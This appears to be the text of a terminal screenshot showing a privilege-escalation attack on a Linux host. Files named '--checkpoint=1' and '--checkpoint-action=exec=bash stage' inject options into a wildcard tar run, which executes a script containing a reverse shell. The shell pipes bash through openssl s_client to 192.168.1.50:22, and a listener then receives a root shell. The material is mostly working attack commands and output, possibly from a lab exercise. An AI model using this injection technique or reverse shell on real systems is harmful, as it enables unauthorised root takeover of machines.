 tmux
Al@server:~/files$ ls
'--checkpoint=1'                        client_report.txt   product_report.txt
'--checkpoint-action=exec=bash stage'   latin_poem.txt      stage
Al@server:~/files$ cat ../rev
#!/bin/bash
mkfifo /tmp/s; /bin/bash -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.1.50:22 > /tmp/s; rm /tmp/s
Al@server:~/files$ cat stage
/home/Al/rev
Al@server:~/files$
$ ls
cert.pem  key.pem
$ sudo openssl s_server -quiet -key key.pem -cert cert.pem -port 22
bash: cannot set terminal process group (4438): Inappropriate ioctl for device
bash: no job control in this shell
root@server:/home/Al/files# id
id
uid=0(root) gid=0(root) groups=0(root)
root@server:/home/Al/files#